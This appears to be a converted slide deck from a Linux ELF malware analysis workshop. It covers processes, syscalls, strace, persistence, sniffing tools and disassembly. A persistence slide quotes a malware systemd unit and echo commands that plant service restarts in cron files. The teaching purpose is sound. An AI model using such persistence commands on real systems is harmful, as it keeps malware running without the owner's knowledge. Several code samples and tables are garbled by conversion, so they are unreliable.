|     |            | root 116       |      | 0.0  | 0      | 0    | ?   | I<   | 16:13 |      | [kintegrityd]     |
|     |            | root 117       |      | 0.0  | 0      | 0    | ?   | I<   | 16:13 |      | [kblockd]         |
|     |            | root 118       |      |      | 0      | 0    | ?   | I<   | 16:13 |      | [blkcg_punt_bio]  |
|     |            | root 119       | 0.0  | 0.0  | 0      | 0    | ?   | I<   | 16:13 | 0:00 | [tpm_dev_wq]      |



### Linux Processes - The proc Filesystem

- The "proc" filesystem is a pseudo-filesystem provided by the Linux kernel
- Usually mounted under /proc



#### Linux Processes - The proc Filesystem

| ping 8.8.8.8                                                                                                    | pio        | dof ping                          | cd /p                                                                                                    | roc/#                             |
|----------------------------------------------------------------------------------------------------|------------|-----------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------|
| <pre>root@ubntu:~# pi 14568 root@ubntu:~# cd root@ubntu:/proc arch_status attr autogroup auxv cgroup clear_refs cmdline comm coredump_filter cpuset cwd</pre> | /proc/1456 | mountinfo<br>mounts<br>mountstats | personality<br>projid_map<br>root<br>sched<br>schedstat<br>sessionid<br>setgroups<br>smaps<br>smaps_rollup<br>stack<br>stat | timerslack_ns<br>uid_map<br>wchan |



- Insights about what is running on a machine
- A single executable can create more than one process on the machine





Scenarios for process creations:

- 1. Other process creation
- 2. Forks
- 3. Threads



**Other process creation** 

#include <stdlib.h>
void main()
{
 system("ping 8.8.8.8");
}

ping-google-dns.c

./ping-google-dns

root@ubntu:~# pstree | grep ping-google-dns

|-bash---ping-google-dns---sh---ping





ping-google-dns-fork.c

./ping-google-dns-fork

Forks



| Threads                                                                  | <pre>#include <stdlib.h> #include <pthread.h> #include <stdio.h> #include <stdio.h> pthread_t tid[3];</stdio.h></stdio.h></pthread.h></stdlib.h></pre> |
|--------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                          | <pre>void* print_something(void *arg){ printf("Threading\n"); sleep(120); return NULL; }</pre>                                                         |
|                                                                          | <pre>void main() { int i=0; int err; ille(i&lt;3)</pre>                                                                                                |
| ./print-something                                                        | <pre>thread_create(&amp;(tid[i]), NULL,&amp;print_something,NULL);</pre>                                                                               |
| oot@ubntu:~# pstree   grep<br>   <br>oot@ubntu:~# pidof print-s<br>15176 | <pre>print-something  -bashsudosubashprint-something3*[{print-something}]</pre>                                                                        |
|                                                                          | print-something.c                                                                                                    |

### Syscalls (System Calls)

<u>Syscalls</u> are the interface used by the application to request services from the kernel.

- **open/openat** open and possibly create a file.
- **read** read from a file descriptor.
- **access** check user's permissions for a file.
- write write to a file descriptor.
- mkdir/mkdirat make directories.
- **connect** initiate a connection on a socket.
- **socket** create an endpoint for communication.
- **execve** execute program



#### Syscalls (System Calls)

strace -o out.txt ./trace-me

root@ubuntu:~# strace -o out.txt ./trace-me
What just happened??

#### cat out.txt

| mkdir("/tmp/.tomato", 0700)                        | = 0                                      |
|----------------------------------------------------|------------------------------------------|
| brk(NULL)                                          | = 0x55eb8155e000                         |
| brk(0x55eb8157f000)                                | = 0x55eb8157f000                         |
| openat(AT_FDCWD, "/tmp/.tomato/answer.t            | xt", O_WRONLY O_CREAT O_TRUNC, 0666) = 3 |
| fstat(3, {st mode=S IFREG 0644, st_size            | $=0, \ldots\}) = 0$                      |
| write(3, "I Was created!!!!", 17)                  | = 17                                     |
| close(3)                                           | = 0                                      |
| <pre>fstat(1, {st_mode=S_IFCHR 0620, st_rdev</pre> | =makedev(136, 1),}) = 0                  |
| write(1, "What just happened??\n", 21Wh            | at just happened??                       |
| ) = 21                                             |                                          |
| exit_group(0)                                      | = ?                                      |
| +++ exited with 0 +++                              |                                          |



# **Questions?**

#### **Persistence Methods**

Why threat actors want to achieve persistence?

Methods to get persistence:

- cron
- Services
- Loadable Kernel Modules (LKM)
- Hijack Execution Flow

[Unit] Description=storm Requires= After=

[Service] PIDFile=/var/run/storm.pid ExecStartPre=/bin/rm -f /var/run/storm.pid ExecStart=/usr/bin/storm Restart=on-failure

INTEZER

[Install] WantedBy=multi-user.target

echo "systemctl start watchdogd || service watchdogd start" >> /etc/cron.hourly/@anacron
echo "systemctl start watchdogd || service watchdogd start" >> /etc/cron.daily/logrotate

### **Network Sniffing**

- Why you should monitor the network?
- How?
  - <u>tcpdump</u>
  - <u>Wireshark</u>
  - <u>InetSim</u>



intezer



# **Questions?**

#### INTEZER

### **Advanced Analysis**

- Tools:
  - IDA
  - **R2**
  - Ghidra
- The flow
  - $\circ$  Strings
  - Imports and Exports
  - System calls
  - $\circ$  Functions

| 0x180002c61 0x180002cc5 | [xAdvc]7 [0x00x6                                        | 4] 101]> pd \$r @ fcn.1800029d0+757 # 0x180002          |
|-------------------------|---------------------------------------------------------|---------------------------------------------------------|
|                         | 488d <mark>5530</mark>                                  | <pre>lea rdx, [var_30h] ; LPCSTR lpProcNa</pre>         |
|                         | 488bcf                                                  | mov rcx, rdi ; HMODULE hModule                          |
|                         | <mark>ff</mark> 15 <mark>4a</mark> c402 <mark>00</mark> | call qword [sym.imp.KERNEL32.dll_GetProcAddr            |
|                         | 488d542440                                              | <pre>lea rdx, [var_sp_40h] ; LPCSTR lpProcNa</pre>      |
|                         | 488bcf                                                  | mov rcx, rdi ; HMODULE hModule                          |
|                         | 488905eb8506.                                           | <pre>mov qword [0x18006b268], rax ; [0x18006b268:</pre> |
|                         | <mark>ff</mark> 15 <mark>35</mark> c402 <mark>00</mark> | call qword <pre>[sym.imp.KERNEL32.dll_GetProcAddr</pre> |
|                         | 488d <mark>55</mark> d0                                 | <pre>lea rdx, [var_30h_2] ; LPCSTR lpProcNa</pre>       |
|                         | 488bcf                                                  | mov rcx, rdi ; HMODULE hModule                          |
|                         | 488905878506.                                           | mov qword [0x18006b218], rax ; [0x18006b218:            |
|                         | <mark>ff</mark> 15 <mark>21</mark> c402 <mark>00</mark> | call qword <pre>[sym.imp.KERNEL32.dll_GetProcAddr</pre> |
|                         | <mark>48</mark> 8d <mark>55</mark> e0                   | <pre>lea rdx, [var_20h] ; LPCSTR lpProcNa</pre>         |
|                         | <mark>48</mark> 8bcf                                    | mov rcx, rdi ; HMODULE hModule                          |
|                         | 488905db8506.                                           | mov qword [0x18006b280], rax ; [0x18006b280:            |
|                         | <mark>ff</mark> 150dc402 <mark>00</mark>                | call qword <pre>[sym.imp.KERNEL32.dll_GetProcAddr</pre> |
|                         | <mark>48</mark> 8d <mark>5560</mark>                    | <pre>lea rdx, [var_bp_60h] ; LPCSTR lpProcNa</pre>      |
|                         | <mark>48</mark> 8bcf                                    | mov rcx, rdi ; HMODULE hModule                          |
|                         | <mark>48</mark> 8905 <mark>57</mark> 8506.              | mov qword [0x18006b210], rax ; [0x18006b210:            |
|                         | ff15f9c302 <mark>00</mark>                              | call qword <pre>[sym.imp.KERNEL32.dll_GetProcAddr</pre> |
|                         | <mark>48</mark> 8d <mark>55</mark> b0                   | <pre>lea rdx, [var_50h] ; LPCSTR lpProcNa</pre>         |
|                         | 2 <mark>48</mark> 8bcf                                  | mov rcx, rdi ; HMODULE hModule                          |
|                         | 488905ab8506.                                           | mov qword [0x18006b278], rax ; [0x18006b278:            |
|                         | ff15e5c30200                                            | call qword <pre>[sym.imp.KERNEL32.dll_GetProcAddr</pre> |
|                         | 488d542430                                              | <pre>lea rdx, [var_sp_30h] ; LPCSTR lpProcNa</pre>      |
|                         | 488bcf                                                  | mov rcx, rdi ; HMODULE hModule                          |
|                         | 4889053e8506.                                           | mov qword [0x18006b220], rax ; [0x18006b220:            |
|                         | ff15d0c30200                                            | call qword <pre>[sym.imp.KERNEL32.dll_GetProcAddr</pre> |
|                         | 488d542420                                              | <pre>lea rdx, [var_sp_20h] ; LPCSTR lpProcNa</pre>      |
|                         | 488bcf                                                  | mov rcx, rdi ; HMODULE hModule                          |
|                         | 488905518506.                                           | mov qword [0x18006b248], rax ; [0x18006b248:            |
|                         | ff15bbc30200                                            | call qword [sym.imp.KERNEL32.dll_GetProcAddr            |

## Let's Practice!







### Dynamic Analysis - Exercise

- Is it malicious?
- What changes does it do on the system?
- Does it try to connect to a C2?
- How should I kill this?

#### Hints:

- Strings
- Wireshark (sudo apt-get install wireshark)
- strace

#### What Have We Learned?

- Linux threats are **real**
- ELF file format
- Basic Linux infrastructure
- Tools for ELF analysis
- Methodologies for ELF analysis







https://www.intezer.com/blog/malwareanalysis/elf-malware-analysis-101-part-3advanced-analysis/

**Nicole Fishbein** 





